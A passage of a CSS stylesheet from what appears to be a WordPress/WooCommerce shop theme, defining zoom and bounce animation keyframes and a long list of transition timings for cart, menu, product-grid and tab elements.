    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight_2 !important;
  animation-name: zoomInRight_2 !important;
}

@-webkit-keyframes zoomInUp_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp_2 {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp_2 !important;
  animation-name: zoomInUp_2 !important;
}

@-webkit-keyframes bounceIn_2 {
  0%,
  100%,
  20%,
  40%,
  60%,
  80% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn_2 {
  0%,
  100%,
  20%,
  40%,
  60%,
  80% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn_2 !important;
  animation-name: bounceIn_2 !important;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounceInDown_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown_2 !important;
  animation-name: bounceInDown_2 !important;
}

@-webkit-keyframes bounceInLeft_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft_2 !important;
  animation-name: bounceInLeft_2 !important;
}

@-webkit-keyframes bounceInRight_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight_2 !important;
  animation-name: bounceInRight_2 !important;
}

@-webkit-keyframes bounceInUp_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp_2 {
  0%,
  100%,
  60%,
  75%,
  90% {
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp_2 !important;
  animation-name: bounceInUp_2 !important;
}

@keyframes movebounce {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.heart-organic-farm {
  position: relative;
  animation: movebounce 3s linear infinite alternate;
  -moz-animation: movebounce 3s infinite alternate;
  -webkit-animation: movebounce 3s infinite alternate;
  -o-animation: movebounce 3s infinite alternate;
}

.banner-farm-au {
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.1);
}

/* Safari | chrome */
@-webkit-keyframes nasa-slide-infinities {
  0% {
    -webkit-transform: translateX(0);
  }

  100% {
    -webkit-transform: translateX(-50%);
  }
}
/* FF */
@-moz-keyframes nasa-slide-infinities {
  0% {
    -moz-transform: translateX(0);
  }

  100% {
    -moz-transform: translateX(-50%);
  }
}
/* Opera */
@-o-keyframes nasa-slide-infinities {
  0% {
    -o-transform: translateX(0);
  }

  100% {
    -o-transform: translateX(-50%);
  }
}
@keyframes nasa-slide-infinities {
  0% {
    transform: translateX(0);
  }

  100% {
    transform: translateX(-50%);
  }
}
/* Safari | chrome */
@-webkit-keyframes nasa-slide-infinities-rtl {
  0% {
    -webkit-transform: translateX(0);
  }

  100% {
    -webkit-transform: translateX(50%);
  }
}
/* FF */
@-moz-keyframes nasa-slide-infinities-rtl {
  0% {
    -moz-transform: translateX(0);
  }

  100% {
    -moz-transform: translateX(50%);
  }
}
/* Opera */
@-o-keyframes nasa-slide-infinities-rtl {
  0% {
    -o-transform: translateX(0);
  }

  100% {
    -o-transform: translateX(50%);
  }
}
@keyframes nasa-slide-infinities-rtl {
  0% {
    transform: translateX(0);
  }

  100% {
    transform: translateX(50%);
  }
}
#wpadminbar {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.html-ready {
  scroll-behavior: smooth;
  -webkit-transition: padding-bottom 350ms ease;
  -moz-transition: padding-bottom 350ms ease;
  -o-transition: padding-bottom 350ms ease;
  transition: padding-bottom 350ms ease;
}
.html-ready #wpadminbar {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.html-ready a {
  -webkit-transition: color 200ms ease;
  -moz-transition: color 200ms ease;
  -o-transition: color 200ms ease;
  transition: color 200ms ease;
}
.html-ready .nasa-show-search-form.nasa-over-hide,
.html-ready .nasa-transition-1000 {
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}
.html-ready .nasa-progress-bar-load-shop.nasa-loading .nasa-progress-per {
  -webkit-transition: all 950ms ease;
  -moz-transition: all 950ms ease;
  -o-transition: all 950ms ease;
  transition: all 950ms ease;
}
.html-ready .nasa-progress-per,
.html-ready .nasa-transition-800 {
  -webkit-transition: all 800ms ease;
  -moz-transition: all 800ms ease;
  -o-transition: all 800ms ease;
  transition: all 800ms ease;
}
.html-ready .nasa-transition-700 {
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}
.html-ready .yith-wcwl-add-to-wishlist span,
.html-ready .yith-wcwl-add-to-wishlist:before,
.html-ready .product-info .compare:before,
.html-ready .nasa-progress-bar-load-shop,
.html-ready .nasa-nav-carousel-wrap,
.html-ready .my-mfp-slide-bottom .zoom-anim-dialog,
.html-ready .my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog,
.html-ready .nasa-transition-500 {
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.html-ready .ns-cart-popup-wrap,
.html-ready .nasa-static-sidebar,
.html-ready .nasa-static-sidebar .nasa-sidebar-close a,
.html-ready .nasa-top-cat-filter-wrap-mobile,
.html-ready .nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat,
.html-ready .nasa-side-sidebar,
.html-ready .nasa-close-menu-mobile,
.html-ready #nasa-menu-sidebar-content,
.html-ready .nasa-close-sidebar,
.html-ready .account-nav-wrap,
.html-ready .ns-sale-notification,
.html-ready #nasa-quickview-popup,
.html-ready .nasa-transition-400 {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.html-ready .nasa-transition,
.html-ready .nasa-visibility-hidden,
.html-ready #ajax-loading,
.html-ready .div-toggle-sidebar a,
.html-ready .quantity a,
.html-ready .nasa-static-sidebar .nasa-wishlist-title a,
.html-ready .after-add-to-cart-shop_table,
.html-ready .ns-cart-popup .nasa-table-wrap,
.html-ready .filter-tabs .nasa-change-layout,
.html-ready .filter-tabs .nasa-change-layout svg,
.html-ready .nasa-product-content-nasa_label-wrap,
.html-ready .nasa-product-content-color-image-wrap,
.html-ready .nasa-product-content-select-wrap,
.html-ready .nasa-toggle-variants,
.html-ready .nasa-fog-variants,
.html-ready #top-bar,
.html-ready .topbar-menu-container ul li a,
.html-ready .nav-wrapper .root-item > a,
.html-ready .nav-wrapper .root-item > a:after,
.html-ready .nasa-megamenu > .nav-dropdown > ul > .menu-item a,
.html-ready .default-menu .menu-item a,
.html-ready .default-menu > .nav-dropdown .sub-menu ul,
.html-ready .vertical-menu .section-title,
.html-ready .vertical-menu-wrapper .default-menu .menu-item,
.html-ready .vertical-menu-wrapper .default-menu .menu-item ul,
.html-ready .vertical-menu-wrapper .menu-item-has-children i.nasa-has-items-child,
.html-ready .header-icons > li a,
.html-ready .follow-icon a i,
.html-ready .nasa-share a i,
.html-ready .header-account li a,
.html-ready .nasa-search-space .circle,
.html-ready .nasa-search-space .handle:after,
.html-ready .nasa-search-space .pe-7s-close,
.html-ready .nasa-top-cat-filter-wrap .nasa-current-note,
.html-ready .nasa-top-cat-filter-wrap .cat-item > .children,
.html-ready .nasa-toggle-top-bar-click i,
.html-ready .product-item .nasa-sc-pdeal-countdown,
.html-ready .badge,
.html-ready .badge.nasa-variants a,
.html-ready .product-quickview-info,
.html-ready .product-item .info .name a,
.html-ready .product-item .info .name span,
.html-ready .nasa-attr-ux-item,
.html-ready .nasa-attr-ux,
.html-ready .nasa-attr-bg,
.html-ready .nasa-attr-bg-img,
.html-ready .nasa-single-product-scroll .nasa-wrap-item-thumb,
.html-ready .product-gallery .btn-wishlist,
.html-ready .product-gallery .btn-compare,
.html-ready .product-img .image-overlay,
.html-ready .product-thumbnail .image-overlay,
.html-ready .group-btn-in-list .add_to_cart_text,
.html-ready .group-btn-in-list .nasa-icon,
.html-ready .nasa-item-img .product-img,
.html-ready .quick-view,
.html-ready .nasa-icon-text,
.html-ready .nasa-widget-img:before,
.html-ready .nasa-product-grid .btn-wishlist,
.html-ready .nasa-product-grid .add_to_cart_text,
.html-ready .login-register-close,
.html-ready #mobile-navigation a.accordion,
.html-ready .nasa-filter-color-border,
.html-ready .nasa-filter-image-span,
.html-ready .nasa-li-filter-size,
.html-ready .nasa-instagram li,
.html-ready .nasa-search .fa,
.html-ready .post-date-wrapper,
.html-ready .reply a,
.html-ready .woocommerce-MyAccount-navigation-link a,
.html-ready .woocommerce-MyAccount-navigation-link a:before,
.html-ready .checkout-breadcrumb span,
.html-ready .title-cart,
.html-ready .title-checkout,
.html-ready .title-thankyou,
.html-ready .nasa-coupon-wrap,
.html-ready .nasa-marker-icon-bg,
.html-ready .easypin-popover,
.html-ready .nasa-wrap-active-top a:before,
.html-ready .nasa-ignore-variation-item svg,
.html-ready .nasa-widget-toggle,
.html-ready .nasa-top-row-filter li svg,
.html-ready .warpper-mobile-search,
.html-ready .nasa-compare-list-bottom,
.html-ready .nasa-compare-item .nasa-img-compare,
.html-ready .nasa-compare-item .nasa-no-image,
.html-ready .nasa-remove-compare,
.html-ready .nasa-static-group-btn,
.html-ready .nasa-static-group-btn a,
.html-ready input[type="submit"].dokan-btn,
.html-ready a.dokan-btn,
.html-ready .dokan-btn,
.html-ready #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,
.html-ready .nasa-sidebar-single-product,
.html-ready .toggle-sidebar-shop,
.html-ready .toggle-sidebar-shop .toggle-sidebar-text,
.html-ready .icon-next-prev,
.html-ready .nasa-post-cats-wrap a,
.html-ready .nasa-blog-info,
.html-ready .brands-item img,
.html-ready .product-category .header-title h3,
.html-ready .nasa-sc-p-title a,
.html-ready .nasa-tab-icon,
.html-ready .nasa-classic-style a,
.html-ready .nasa-classic-style a:before,
.html-ready .nasa-classic-style a:after,
.html-ready .nasa-tabs li svg,
.html-ready .nasa-tabs li svg path,
.html-ready .nasa-tabs li a .ns-after_title,
.html-ready .nasa-tabs li a .ns-before_title,
.html-ready .nasa-tabs li a .tab-icon-img,
.html-ready .bg-item-white img,
.html-ready .brand-item-white img,
.html-ready .nasa-accordion-title a,
.html-ready .nasa-accordion-title a:before,
.html-ready .nasa-accordion-title a:after,
.html-ready .nasa-shortcode-parent-term a,
.html-ready .nasa-nav-icon-slick,
.html-ready .nasa-list-category a,
.html-ready .product-deal-special-title a,
.html-ready .item-slick,
.html-ready .item-slick:before,
.html-ready .nasa-nav-arrow,
.html-ready .nasa-nav-arrow svg,
.html-ready .service-block,
.html-ready .service-block .box,
.html-ready .service-block .service-icon,
.html-ready .nasa-category-horizontal-1 .header-title,
.html-ready .nasa-category-horizontal-2 .header-title,
.html-ready .nasa-category-horizontal-1 .product-category,
.html-ready .nasa-category-horizontal-1 .hover-overlay:after,
.html-ready .hover-overlay,
.html-ready .grid-product-category .nasa-item-wrap,
.html-ready .blog-image-attachment:after,
.html-ready .nasa-blog-item-wrap,
.html-ready .wpcf7 input[type="button"],
.html-ready .wpcf7 input[type="submit"],
.html-ready .progress-bar .bar-number,
.html-ready .woocommerce-notices-wrapper,
.html-ready .nasa-invisible,
.html-ready .load-more,
.html-ready .load-more-text,
.html-ready .load-more-icon,
.html-ready .nasa-tip-content,
.html-ready .nasa-add-to-cart-fixed,
.html-ready .nasa-fixed-product-variations-wrap,
.html-ready .nasa-attr-bg,
.html-ready .nasa-attr-text,
.html-ready .nasa-wrap-slick-slide-products .nasa-nav-icon-slick,
.html-ready .nasa-product-slick-item-wrap,
.html-ready .nasa-product-slick-item-wrap .title-wrap,
.html-ready .nasa-product-slick-item-wrap .title-wrap a,
.html-ready .nasa-tabs a,
.html-ready .accordion:after,
.html-ready .nasa-variation-filters a:after,
.html-ready .nasa-variation-filters a::before,
.html-ready .widget_rating_filter .wc-layered-nav-rating a:after,
.html-ready .item-deal-thumb:before,
.html-ready .tparrows.custom,
.html-ready .nasa-single-product-thumbnails img,
.html-ready .nasa-single-product-thumbnails svg,
.html-ready .nasa-single-product-thumbnails .ns-video-poster,
.html-ready .nasa-cat-thumb img,
.html-ready .banner-inner,
.html-ready .nasa-labels-filter-accordion,
.html-ready .nasa-pagination.style-2 .page-numbers a,
.html-ready .nasa-close-search,
.html-ready .nasa-filter-status:before,
.html-ready .nasa-filter-status:after,
.html-ready .nasa-slick-simple-item .image-wrap img,
.html-ready .slick-dots li,
.html-ready .nasa-icon-box .box-img:before,
.html-ready .nasa-transition-350,
.html-ready .button-white,
.html-ready .nasa-in-mobile.nasa-mobile-app #nasa-menu-sidebar-content.nasa-standard #mobile-navigation .menu-item .accordion::before,
.html-ready .nasa-mobile-nav-wrap .nasa-menusub-for-mobile .li_accordion > .accordion svg,
.html-ready .elementor-element.nasa-tabs .elementor-tabs-wrapper .elementor-tab-title,
.html-ready .elementor-element.nasa-tabs .elementor-tabs-wrapper .elementor-tab-title::before,
.html-ready .elementor-element.nasa-vertical-tabs .elementor-tabs-wrapper .elementor-tab-title,
.html-ready .elementor-element.nasa-vertical-tabs .elementor-tabs-wrapper .elementor-tab-title::before,
.html-ready .nasa-static-sidebar .widget_shopping_cart_content .nasa-minicart-footer > .row .cross-sells .nasa-slick-slider .slick-track .product .nasa-group-btns::before,
.html-ready .nasa-static-sidebar .widget_shopping_cart_content .nasa-minicart-footer > .row .cross-sells .nasa-group-btns .quick-view,
.html-ready .nasa-modern-8 .product-item .variations_form,
.html-ready .nasa-modern-8 .product-item.ns-var-loaded .product-img-wrap::before,
.html-ready .wcfm_buttons .wcfm_button span,
.html-ready .radio-list-wrap input[type="radio"]:after,
.html-ready .nasa-item-review-thumb .svg-wrap,
.html-ready .nasa-item-review-thumb::before,
.html-ready .nasa-item-review-thumb .ns-review-img-count,
.html-ready .ns-cart-popup-v2 .woocommerce-mini-cart-item,
.html-ready .nasa-nav-arrow svg,
.html-ready .site-header.nasa-header-sticky-wrap {
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}
.html-ready .nasa-login-register-warper,
.html-ready .nasa-quickview-view-detail,
.html-ready .products-arrow .next-prev-buttons .dropdown-wrap,
.html-ready .nasa-cookie-notice-container,
.html-ready .toggle-sidebar-dokan,
.html-ready .mfp-wrap .nasa-bot-to-top,
.html-ready .mfp-wrap .nasa-left-to-right,
.html-ready .product-video-popup,
.html-ready .product_meta .sku,
.html-ready .product_meta a,
.html-ready .nasa-360-degree-popup,
.html-ready .ns-items-gap.nasa-small-center-mode .slick-slide:before,
.html-ready .nasa-transition-300,
.html-ready body .checkout-modern-wrap form.woocommerce-form-login,
.html-ready .nasa-bc-details-page-wrap .nasa-bc-details-step::after {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.html-ready .nasa-top-sidebar-2.slick-initialized.nasa-inited:not(.nasa-transition-none)
.nasa-top-sidebar-2.slick-initialized.nasa-inited:not(.nasa-transition-none) .widget.slick-slide {
  -webkit-transition: 400ms ease-in-out;
  -moz-transition: 400ms ease-in-out;
  -o-transition: 400ms ease-in-out;
  transition: 400ms ease-in-out;
}
.html-ready .top-bar .nasa-menus-account .sub-menu,
.html-ready .header-icons .menus-account .sub-menu,
.html-ready .nasa-select-languages .nasa-list-languages,
.html-ready .nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency > ul,
.html-ready .nasa-attr-ux-color,
.html-ready .nasa-attr-ux-label,
.html-ready .nasa-attr-ux-label .nasa-attr-text,
.html-ready .nasa-label-small-square-1 .nasa-attr-ux-label:after,
.html-ready .nasa-color-small-square .nasa-attr-ux-color:after,
.html-ready .nasa-reset-filters-top,
.html-ready .button-in-wishlist,
.html-ready .nasa-transition-250,
.html-ready .nasa-ignore-variation-item.nasa-ignore-brand-item:after,
.html-ready .ext-node,
.html-ready .nasa-bc-modern,
.html-ready .nasa-checkout-step,
.html-ready .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row,
.html-ready .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy {
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}
.html-ready .nasa-static-sidebar .nasa-sidebar-close a svg,
.html-ready .product-remove a,
.html-ready .mini-cart-info .variation,
.html-ready .nav-dropdown,
.html-ready .nasa-vertical-header .vertical-menu-container,
.html-ready .nasa-show-search-form.nasa-over-hide.nasa-fadeInDown,
.html-ready .nasa-show-search-form.nasa-over-hide.nasa-fadeInUp,
.html-ready .nasa-show-search-form.nasa-over-hide.nasa-fadeIn,
.html-ready .product-info .entry-title a,
.html-ready .nasa-toggle-attr-select:before,
.html-ready .nasa-toggle-attr-select:after,
.html-ready .nasa-close-variants:before,
.html-ready .nasa-close-variants:after,
.html-ready .nasa-filter-order,
.html-ready .nasa-filter-order .nasa-ordering .sub-ordering,
.html-ready .nasa-toogle-sidebar-classic,
.html-ready .nasa-toogle-sidebar-classic:before,
.html-ready .nasa-toogle-sidebar-classic:after,
.html-ready .nasa-close-menu-mobile:before,
.html-ready .widget a,
.html-ready .widget a .count,
.html-ready .tagcloud a,
.html-ready .nasa-toggle-widget:before,
.html-ready .nasa-toggle-widget:after,
.html-ready .nasa-close-sidebar:before,
.html-ready .cat-links-archive a,
.html-ready .nasa-meta-tags a,
.html-ready .navigation-paging a,
.html-ready .navigation-image a,
.html-ready li.featured-item a,
.html-ready li.featured-item img,
.html-ready .nasa-comment-count,
.html-ready .nasa-close-filter-cat:before,
.html-ready .nasa-quickview-product-deal-countdown,
.html-ready .nasa-detail-product-deal-countdown,
.html-ready .load-more-masonry,
.html-ready .my-mfp-zoom-in .mfp-content,
.html-ready a.nasa-close-wrap:before,
.html-ready a.nasa-close-wrap:after,
.html-ready .nasa-single-arrow,
.html-ready .nasa-static-sidebar .btn-mini-cart a,
.html-ready .nasa-table-compare .add-to-cart-grid,
.html-ready #submit,
.html-ready button,
.html-ready .button,
.html-ready input[type="submit"],
.html-ready .nasa-ct-fields-toggle,
.html-ready .nasa-ct-fields-toggle:after,
.html-ready .nasa-img-loading,
.html-ready .nasa-search-all,
.html-ready .nasa-stclose,
.html-ready .nasa-show-search-form .ns-clear-text,
.html-ready .nasa-transition-200,
.html-ready .nasa-bc-details-page-wrap,
.html-ready #cart-sidebar .nasa-minicart-items .mini-cart-item,
.html-ready #nasa-wishlist-sidebar .wishlist_table .nasa-tr-wishlist-item,
.html-ready .product-info .dsc-flex-column .ev-dsc-qty,
.html-ready .nasa-nav-icon-slider svg {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.html-ready .ns-baner_btn_zoom::after,
.html-ready .vertical-menu-wrapper .root-item,
.html-ready .vertical-menu-wrapper .root-item > a {
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}
.html-ready .nasa-hoz-buttons .nasa-product-grid .quick-view,
.html-ready .nasa-hoz-buttons .nasa-product-grid .btn-compare,
.html-ready .nasa-hoz-buttons .nasa-product-grid .btn-link,
.html-ready .nasa-product-grid .btn-wishlist {
  -webkit-transition: all 150ms ease-in-out;
  -moz-transition: all 150ms ease-in-out;
  -o-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.html-ready #mobile-navigation {
  -webkit-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  transition: all 100ms ease;
}
.html-ready .my-mfp-zoom-in .mfp-content {
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.html-ready .my-mfp-zoom-in.mfp-bg .mfp-content {
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
}
.html-ready #customer_details .form-row label[for],
.html-ready #ns-checkout-contact .form-row label[for] {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.html-ready .nasa-tabs-content .nasa-panel {
  -webkit-transition: 250ms ease-in-out;
  -moz-transition: 250ms ease-in-out;
